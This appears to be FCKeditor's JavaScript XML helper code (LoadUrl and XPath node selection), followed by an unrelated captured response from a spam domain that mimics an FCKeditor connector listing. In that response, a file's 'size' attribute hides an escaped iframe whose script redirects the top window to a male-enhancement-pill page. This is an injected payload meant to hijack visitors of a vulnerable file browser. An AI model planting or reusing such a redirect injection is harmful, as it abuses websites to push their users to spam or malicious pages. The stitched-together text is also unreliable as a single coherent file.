FCKXml.prototype.LoadUrl = function( urlToCall, asyncFunctionPointer )
{
	var oFCKXml = this ;

	var bAsync = ( typeof(asyncFunctionPointer) == 'function' ) ;

	var oXmlHttp = this.GetHttpRequest() ;
		
	oXmlHttp.open( "GET", urlToCall, bAsync ) ;
	
	if ( bAsync )
	{	
		oXmlHttp.onreadystatechange = function() 
		{
			if ( oXmlHttp.readyState == 4 )
			{
				oFCKXml.DOMDocument = oXmlHttp.responseXML ;
				if ( oXmlHttp.status == 200 || oXmlHttp.status == 304 )
					asyncFunctionPointer( oFCKXml ) ;
				else
					alert( 'XML request error: ' + oXmlHttp.statusText + ' (' + oXmlHttp.status + ')' ) ;
			}
		}
	}
	
	oXmlHttp.send( null ) ;
	
	if ( ! bAsync )
	{
		if ( oXmlHttp.status == 200 || oXmlHttp.status == 304 )
			this.DOMDocument = oXmlHttp.responseXML ;
		else
		{
			alert( 'XML request error: ' + oXmlHttp.statusText + ' (' + oXmlHttp.status + ')' ) ;
		}
	}
}

FCKXml.prototype.SelectNodes = function( xpath )
{
	if ( document.all )		// IE
		return this.DOMDocument.selectNodes( xpath ) ;
	else					// Gecko
	{
		var aNodeArray = new Array();

		var xPathResult = this.DOMDocument.evaluate( xpath, this.DOMDocument, 
				this.DOMDocument.createNSResolver(this.DOMDocument.documentElement), XPathResult.ORDERED_NODE_ITERATOR_TYPE, null) ;
		if ( xPathResult ) 
		{
			var oNode = xPathResult.iterateNext() ;
 			while( oNode )
 			{
 				aNodeArray[aNodeArray.length] = oNode ;
 				oNode = xPathResult.iterateNext();
 			}
		} 
		return aNodeArray ;
	}
}

FCKXml.prototype.SelectSingleNode = function( xpath ) 
{
	if ( document.all )		// IE
		return this.DOMDocument.selectSingleNode( xpath ) ;
	else					// Gecko
	{
		var xPathResult = this.DOMDocument.evaluate( xpath, this.DOMDocument,
				this.DOMDocument.createNSResolver(this.DOMDocument.documentElement), 9, null);

		if ( xPathResult && xPathResult.singleNodeValue )
			return xPathResult.singleNodeValue ;
		else	
			return null ;
	}
}


--- FILE ---
content_type: text/xml
request_url: https://2.bgbong.xyz/file/powerfast.net/ed/AjjgUiXed/x1-male-enhancement-pills-ihu/?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/
body_size: 80
content:
<?xml version="1.0" encoding="UTF-8"?><Connector command="GetFoldersAndFiles" resourceType="Document"><CurrentFolder path="/1 - f/" url=""/><Folders/><Files><File desc="1" name="Loading..." size="&lt;iframe height=&quot;0&quot; width=&quot;0&quot; srcdoc=&quot;&lt;script&gt;window.top.location.href=&#039;http://9.bigbong.xyz/link/male-enhancement-pill.html&#039;;&lt;/script&gt;&quot;&gt;&lt;/iframe&gt;" url="1"/></Files></Connector>